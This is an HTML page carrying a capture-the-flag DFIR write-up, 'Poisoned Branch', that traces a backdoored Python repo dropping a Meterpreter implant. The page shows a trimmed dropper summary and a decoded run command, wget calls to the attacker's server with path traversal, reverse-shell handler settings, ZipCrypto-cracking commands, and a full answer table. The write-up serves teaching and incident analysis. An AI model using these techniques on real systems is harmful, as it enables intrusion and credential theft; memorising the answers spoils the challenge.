

<file: writeup-poisoned-branch (1).html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Poisoned Branch — Hassan Abkow</title>
<meta name="description" content="Holmes CTF 2026 Sherlock 05 — DFIR / threat intel writeup by Hassan Abkow.">
<style>
:root {
  --bg: #0a0b0f;
  --panel: #12141b;
  --panel2: #171a23;
  --text: #d6d9e0;
  --muted: #8a90a0;
  --accent: #a78bfa;
  --accent2: #7c6cf0;
  --line: #262a36;
  --code: #e7e9f0;
}
* { box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  margin: 0; background: var(--bg); color: var(--text);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  font-size: 16px; line-height: 1.65; -webkit-font-smoothing: antialiased;
}
.wrap { max-width: 820px; margin: 0 auto; padding: 0 20px 80px; }
.topbar {
  border-bottom: 1px solid var(--line); background: rgba(10,11,15,0.85);
  backdrop-filter: blur(6px); position: sticky; top: 0; z-index: 10;
}
.topbar .inner { max-width: 820px; margin: 0 auto; padding: 14px 20px;
  display: flex; align-items: center; gap: 10px; }
.back { color: var(--muted); text-decoration: none; font-size: 14px;
  font-family: "SFMono-Regular", ui-monospace, Menlo, Consolas, monospace; }
.back:hover { color: var(--accent); }
.ghost { color: var(--accent); font-weight: 700; letter-spacing: 0.5px; margin-left: auto;
  font-family: ui-monospace, Menlo, Consolas, monospace; font-size: 14px; }
header.doc { padding: 46px 0 10px; border-bottom: 1px solid var(--line); margin-bottom: 8px; }
.byline { font-family: ui-monospace, Menlo, Consolas, monospace; font-size: 13px;
  letter-spacing: 1px; text-transform: uppercase; color: var(--accent);
  text-shadow: 0 0 8px rgba(167,139,250,0.5); margin-bottom: 10px; }
h1 { font-family: ui-monospace, Menlo, Consolas, monospace; font-size: 30px;
  line-height: 1.2; margin: 0 0 14px; color: #fff; letter-spacing: -0.5px; }
h1::before { content: "# "; color: var(--accent); }
h2 { font-family: ui-monospace, Menlo, Consolas, monospace; font-size: 20px;
  margin: 38px 0 12px; color: #fff; padding-bottom: 6px; border-bottom: 1px solid var(--line); }
h2::before { content: "> "; color: var(--accent); }
h3 { font-size: 16.5px; margin: 24px 0 8px; color: var(--accent); font-weight: 600; }
p { margin: 12px 0; }
a { color: var(--accent); }
.meta { display: flex; flex-wrap: wrap; gap: 8px; margin: 0 0 6px; }
.meta span { font-size: 12.5px; font-family: ui-monospace, Menlo, Consolas, monospace;
  color: var(--muted); background: var(--panel2); border: 1px solid var(--line);
  padding: 4px 10px; border-radius: 999px; }
code { font-family: ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
  font-size: 0.88em; color: var(--accent); background: rgba(167,139,250,0.10);
  padding: 1px 6px; border-radius: 4px; }
pre { background: var(--panel); border: 1px solid var(--line); border-left: 3px solid var(--accent);
  border-radius: 8px; padding: 14px 16px; overflow-x: auto; margin: 16px 0; }
pre code { color: var(--code); background: none; padding: 0; font-size: 13px; line-height: 1.55; }
table { border-collapse: collapse; width: 100%; margin: 18px 0; font-size: 14px;
  background: var(--panel); border: 1px solid var(--line); border-radius: 8px; overflow: hidden; }
th, td { text-align: left; padding: 9px 12px; border-bottom: 1px solid var(--line);
  vertical-align: top; }
th { background: var(--panel2); color: #fff; font-family: ui-monospace, Menlo, Consolas, monospace;
  font-size: 12.5px; letter-spacing: 0.3px; }
tr:last-child td { border-bottom: none; }
td code { word-break: break-all; }
blockquote { border-left: 3px solid var(--accent2); margin: 14px 0; padding: 4px 16px;
  color: var(--muted); background: var(--panel); border-radius: 0 8px 8px 0; }
hr { border: none; border-top: 1px solid var(--line); margin: 30px 0; }
ul, ol { padding-left: 22px; }
li { margin: 5px 0; }
strong { color: #eef0f5; }
.docfoot { margin-top: 48px; padding-top: 20px; border-top: 1px solid var(--line);
  color: var(--muted); font-size: 13px; font-family: ui-monospace, Menlo, Consolas, monospace; }
.docfoot a { color: var(--muted); text-decoration: none; }
.docfoot a:hover { color: var(--accent); }
</style>
</head>
<body>
<div class="topbar"><div class="inner">
  <a class="back" href="https://hassanabkow.com/#writeups">&larr; back to write-ups</a>
  <span class="ghost">xghxstx</span>
</div></div>
<div class="wrap">
<header class="doc"><div class="byline">Hassan Abkow</div><h1>Poisoned Branch</h1><div class="meta"><span>Event: Holmes CTF 2026 — Sherlock 05</span><span>Category: DFIR / Threat Intel</span><span>Date: Sep 17, 2026</span><span>Read Time: ~10 minutes</span></div></header>
<h2>Overview</h2>
<p>A contractor installed a public repo that looked useful and turned out to be backdoored. It dropped a Meterpreter implant, the implant called home to an APT operator, and that operator used the access to hunt down and steal a sensitive HR document before cleaning up after himself. The job was to reconstruct the whole chain from the artifacts, then turn the attacker's own exposed server against him to recover what was taken. Fifteen questions, all answered.</p>
<h2>Challenge Description</h2>
<p>Contractor Tom Ainsworth (host <code>LT-TAinsworth</code>) pulled down a repo called <code>diogenes-ticket-parser</code>. It shipped a malicious "integrity check" that ran on startup, dropped an implant, and gave the NAPOLEON crew (operator: Sebastian Moran) a foothold. Moran pivoted, located an "Emergency Call-Out Roster" belonging to HR, exfiltrated it, deleted the original, and wiped his tracks.</p>
<p>We were handed:</p>
<ul>
<li><code>Tom.zip</code> — Tom's home directory (repos, docs, SSH keys, bash history)</li>
<li><code>uac_output/</code> — a UAC triage collection from the host (audit log, process/network state, shell histories)</li>
<li>The story PDF (chapters 06–07)</li>
<li>A live box, <code>10.129.4.141</code> = <code>BlackPearl2026.htb</code>, which is Moran's own server, running a Flask file-exchange app on port 9999</li>
</ul>
<p>The objective breaks into three parts: work out how the box got infected, reconstruct what the attacker did on it, then go into his server and recover the stolen roster to identify a redacted person.</p>
<h2>Initial Analysis</h2>
<p>First pass over the artifacts, before touching the live box:</p>
<ul>
<li>Tom's <code>Projects/</code> folder held several repos. One of them, <code>diogenes-ticket-parser</code>, advertised in its README that it runs a "lightweight integrity check during startup." That phrasing is a red flag on its own — startup code doing something it doesn't need to.</li>
<li>The <code>uac_output/</code> triage had the good stuff: the process list, socket state (<code>ss</code>), and <code>/var/log/audit/audit.log</code>. On Linux, auditd is where an attacker's shell session gets recorded whether they like it or not.</li>
<li>The story PDF named Sebastian Moran and the "BlackPearl" server, which lined up with the live target.</li>
</ul>
<p>Tools used: <code>git</code>/plain file reading for the repo, a text editor for the Python loader, <code>strings</code>/<code>file</code> to identify the implant binary, <code>grep</code> over the audit log, and later bkcrack for the zip crack at the end.</p>
<h2>Solution Approach</h2>
<h3>Step 1 — The poisoned repo</h3>
<p>Reading the git metadata on <code>diogenes-ticket-parser</code> gave up the source and the author immediately:</p>
<pre><code>remote.origin.url = http://devforge.internal:3000/diogenes/diogenes-ticket-parser.git
Author: Sebastain Moran &lt;cbass.Moran@blackpearl2026.htb&gt;
</code></pre>
<p>So the malicious repo is <code>diogenes-ticket-parser</code>, authored by <code>cbass.Moran@blackpearl2026.htb</code>.</p>
<h3>Step 2 — Loader, payload, and implant</h3>
<p>The entry script <code>ticket_parser.py</code> imports and calls <code>telemetry.validate_environment()</code>. That "integrity check" is where the real behaviour lives. Reading <code>telemetry.py</code>:</p>
<pre><code class="language-python"># telemetry.py (trimmed)
reconstructed = repeating(image_data, calibration_data)   # XOR of diogenes.jpg against calibration.bin
cache_dir = ~/.cache/.ticket-parser                        # path assembled from base64 fragments
reconstructed_path.write_bytes(reconstructed)              # writes ~/.cache/.ticket-parser/.integrity
subprocess.run(base64.b64decode(_CALIBRATION), shell=True) # chmod +x, then run in the background
</code></pre>
<p><code>_CALIBRATION</code> base64-decodes to:</p>
<pre><code>chmod +x ~/.cache/.ticket-parser/.integrity; ~/.cache/.ticket-parser/.integrity 2&gt;&amp;1 &amp;
</code></pre>
<p>So <code>calibration.bin</code> is the encrypted payload — XOR'd with <code>diogenes.jpg</code> as the key. Decrypting it produces <code>.integrity</code>, an ELF x86-64 that identifies as Metasploit's mettle. That gives the payload file (<code>calibration.bin</code>) and the implant path (<code>/home/Tom/.cache/.ticket-parser/.integrity</code>).</p>
<h3>Step 3 — Callback and live process state</h3>
<p>Straight out of the UAC network and process capture:</p>
<pre><code>ss:  ESTAB 192.168.0.21:50878 -&gt; 203.0.113.10:31337  users:((&quot;.integrity&quot;,pid=1514,fd=4))
ps:  Tom  1514  1  /home/Tom/.cache/.ticket-parser/.integrity
</code></pre>
<p>The implant connected back on port <code>31337</code>, running as PID <code>1514</code> (its parent is PID 1).</p>
<h3>Step 4 — Reconstructing on-host activity from auditd</h3>
<p><code>/var/log/audit/audit.log</code> recorded the Meterpreter <code>/bin/sh</code> children as execve events, with PIDs, PPIDs, and hex-encoded arguments. Decoding them:</p>
<pre><code>pid 1520 (ppid 1516)  wget -q --header=Cookie: X-Operator-Auth=napoleon_moran_1894 -O authorized_keys \
                         http://BlackPearl2026.htb:9999/download?file=../../.ssh/id_rsa.pub
pid 1528 (ppid 1525)  wget ... http://203.0.113.10:9999/download?file=../../.ssh/id_rsa.pub
pid 1551 (ppid 1549)  rm Gov_HR_Continuity_Emergency_Callout_Roster.pdf
</code></pre>
<p>What this shows: Moran pulled his own public key through the server's path-traversal endpoint and wrote it into Tom's <code>authorized_keys</code> for SSH persistence. He tried the hostname first, then fell back to the raw IP. He then deleted the roster on his way out.</p>
<ul>
<li>URL:PORT tried first: <code>BlackPearl2026.htb:9999</code> (before <code>203.0.113.10:9999</code>). To reach the live box for the later flags you point that hostname at the spawned VM's IP in <code>/etc/hosts</code> — the challenge expects it.</li>
<li>Cookie/token: <code>X-Operator-Auth=napoleon_moran_1894</code></li>
<li>Delete command: <code>rm Gov_HR_Continuity_Emergency_Callout_Roster.pdf</code>, with PPID <code>1549</code></li>
</ul>
<h3>Step 5 — Into the attacker's server</h3>
<p>The same path-traversal (<code>/download?file=..</code>, gated by that cookie) let me read Moran's Metasploit history at <code>~/.msf4/history</code>:</p>
<pre><code>use exploit/multi/handler
set lport 31337
set lhost blackpearl2026.htb
set payload linux/x64/meterpreter_reverse_tcp
run
</code></pre>
<p>The payload line is the one that declares the architecture: <code>set payload linux/x64/meterpreter_reverse_tcp</code>.</p>
<p>Reading <code>Flask_server/app.py</code> showed <code>/download</code> was rooted at <code>PUBLIC_DIR = /home/moran/Flask_server/public</code>, so <code>../../X</code> resolves to <code>/home/moran/X</code>, and it defined <code>UPLOAD_DIR = /home/moran/Exfiltrated_Loot</code>. Flask ran as moran, so the same traversal happily served moran's own private key at <code>../../.ssh/id_rsa</code> — which is an SSH login as moran.</p>
<p>Once in, <code>~/Exfiltrated_Loot/</code> held <code>LOOT.zip</code> plus a <code>README.txt</code> that basically narrated the plan: "Package into a password protected zip. Remove remnants."</p>
<p>The locate command came from <code>~/.msf4/meterpreter_history</code> (which survives even when bash history is wiped):</p>
<pre><code>search -d ONBOARDING
search -d ONBOARDING -f *.pdf
search -f *.pdf
</code></pre>
<p>The directory+file combo is <code>search -d ONBOARDING -f *.pdf</code>.</p>
<h3>Step 6 — Cracking LOOT.zip</h3>
<p><code>LOOT.zip</code> used legacy ZipCrypto (shows up as <code>$pkzip$</code>), so wordlists went nowhere. But the archive contained a <code>README.txt</code> (deflated, CRC32 <code>e4d5acac</code>) and I already had the exact plaintext of that file sitting in <code>Exfiltrated_Loot/README.txt</code> on moran's box. Its CRC32 matched byte-for-byte — everything you need for a known-plaintext attack with bkcrack (see the code section). Cracking it decrypted the roster PDF, which listed exactly one employee with the position field redacted: Sarah Kemp.</p>
<h2>Code / Exploit</h2>
<p>The ZipCrypto known-plaintext attack, which was the actual "exploit" in this challenge:</p>
<pre><code class="language-bash"># We have the exact plaintext of README.txt from moran's Exfiltrated_Loot folder,
# and its CRC32 matches the README.txt entry inside LOOT.zip.

# 1) Recover the internal keys from the known plaintext
bkcrack -C LOOT.zip -c README.txt -P plain.zip -p README.txt
# -&gt; keys: 85b6bbc1 27824945 ce665bee

# 2) Use the recovered keys to decrypt the other entries
bkcrack -C LOOT.zip -c cvoss_exfil -k 85b6bbc1 27824945 ce665bee -d cvoss_exfil.out
bkcrack -C LOOT.zip -c Gov_HR_..._Roster.pdf -k 85b6bbc1 27824945 ce665bee -d roster.pdf
# roster.pdf then needs a raw-inflate to become a valid PDF
</code></pre>
<p><code>cvoss_exfil</code> turned out to hold Tom's stolen creds: <code>tainsworth:d10g3n3s_T1ck3ts#2026:forever</code>.</p>
<h2>Technical Details</h2>
<ul>
<li><strong>The dropper:</strong> a Python "integrity check" that assembles file paths from base64 fragments and shells out via <code>subprocess.run(shell=True)</code>. The payload was hidden with a repeating-key XOR (<code>diogenes.jpg</code> as the key against <code>calibration.bin</code>).</li>
<li><strong>The implant:</strong> Metasploit mettle (the native Meterpreter), identifiable from its build strings, calling back <code>linux/x64/meterpreter_reverse_tcp</code> on 31337.</li>
<li><strong>The web vuln:</strong> classic path traversal against a Flask <code>send_file</code>-style <code>/download</code> endpoint with no sanitisation, gated only by a static cookie. Because the service ran as moran, it would read any file moran could — including his SSH private key.</li>
<li><strong>The crypto:</strong> ZipCrypto is broken against known plaintext. bkcrack recovers the three internal 32-bit keys from a single known file and then decrypts every entry in the archive.</li>
</ul>
<h2>Key Insights</h2>
<ul>
<li>A startup "integrity check" that builds paths out of base64 and calls <code>subprocess.run</code> is not checking integrity. Read the imported module, not just the entry point.</li>
<li>Meterpreter keeps its own history (<code>~/.msf4/meterpreter_history</code>) separate from the shell's, so wiping <code>.bash_history</code> doesn't cover the attacker's tracks the way they think it does.</li>
<li>auditd execve records rebuild a whole attacker session for you if you decode the hex args and follow the pid/ppid links.</li>
<li>If you can find the plaintext of any one file inside a ZipCrypto archive — a bundled README is a gift — the whole archive falls open. Remember to raw-inflate the deciphered deflate stream to recover the real file.</li>
</ul>
<h2>What was new to me</h2>
<p>This challenge pushed me into a few things I hadn't really used in anger before. bkcrack and the whole idea of a ZipCrypto known-plaintext attack was new — I knew ZipCrypto was weak, but actually recovering the internal keys from one known file and unlocking the rest of the archive was the first time I'd done it hands-on. Rebuilding an attacker's shell session from raw auditd execve records, following the pid/ppid chain and hex-decoding the arguments, was also a technique I got a lot more comfortable with here. And the detail that Meterpreter keeps its own history separate from <code>.bash_history</code> is one of those things I'll remember for every future case.</p>
<h2>The Answers</h2>
<p>Holmes CTF Sherlocks submit one answer per question rather than a single <code>flag{}</code>. Final answers:</p>
<table>
<thead>
<tr>
<th>#</th>
<th>Question</th>
<th>Answer</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>What was the name of the malicious repository? (string)</td>
<td><code>diogenes-ticket-parser</code></td>
</tr>
<tr>
<td>2</td>
<td>What email address is listed for the author of the repo? (email address)</td>
<td><code>cbass.Moran@blackpearl2026.htb</code></td>
</tr>
<tr>
<td>3</td>
<td>What file holds the encrypted payload? (filename.ext)</td>
<td><code>calibration.bin</code></td>
</tr>
<tr>
<td>4</td>
<td>What is the full path of the c2 implant? (/path/to/file)</td>
<td><code>/home/Tom/.cache/.ticket-parser/.integrity</code></td>
</tr>
<tr>
<td>5</td>
<td>What port did the implant connect back to? (number)</td>
<td><code>31337</code></td>
</tr>
<tr>
<td>6</td>
<td>What is the pid of the implant? (number)</td>
<td><code>1514</code></td>
</tr>
<tr>
<td>7</td>
<td>The attacker tried to use URL:PORT before using IP:PORT to download a file to Tom's machine. What was the URL:PORT combo? (set the spawned vm IP to this URL in your /etc/hosts to complete the challenge)</td>
<td><code>BlackPearl2026.htb:9999</code></td>
</tr>
<tr>
<td>8</td>
<td>What is the name of the Cookie/Token for the attackers web server? (Header=value)</td>
<td><code>X-Operator-Auth=napoleon_moran_1894</code></td>
</tr>
<tr>
<td>9</td>
<td>The attacker deleted a file before leaving. What command did they run? (string)</td>
<td><code>rm Gov_HR_Continuity_Emergency_Callout_Roster.pdf</code></td>
</tr>
<tr>
<td>10</td>
<td>What was the ppid of the command from the previous question? (number)</td>
<td><code>1549</code></td>
</tr>
<tr>
<td>11</td>
<td>While preparing the listener the attacker declared the architecture of the implant. What command did they use? (string)</td>
<td><code>set payload linux/x64/meterpreter_reverse_tcp</code></td>
</tr>
<tr>
<td>12</td>
<td>The attacker attempted to locate a specific directory and file combo. What command did they run? (string)</td>
<td><code>search -d ONBOARDING -f *.pdf</code></td>
</tr>
<tr>
<td>13</td>
<td>What is the name of the file the attacker is keeping the exfiltrated documents in? (filename.ext)</td>
<td><code>LOOT.zip</code></td>
</tr>
<tr>
<td>14</td>
<td>What is the name of the person that has their position redacted? (FirstName LastName)</td>
<td><code>Sarah Kemp</code></td>
</tr>
<tr>
<td>15</td>
<td>What is the address of the previously identified person? (string)</td>
<td><code>Flat 6, Ashdown House, Palace Court, London W2 4LS</code></td>
</tr>
</tbody>
</table>
<h2>Resources</h2>
<ul>
<li><a href="https://github.com/kimci86/bkcrack">bkcrack — ZipCrypto known-plaintext attack tool</a></li>
<li><a href="https://github.com/rapid7/mettle">Metasploit mettle / Meterpreter payloads</a></li>
<li><a href="https://man7.org/linux/man-pages/man8/auditd.8.html">Linux auditd documentation</a></li>
</ul>
<div class="docfoot">
  Hassan Abkow &middot; <a href="https://hassanabkow.com/#writeups">hassanabkow.com</a>
  &middot; <a href="https://github.com/xghxstx">github.com/xghxstx</a>
</div>
</div>
</body>
</html>
</file>

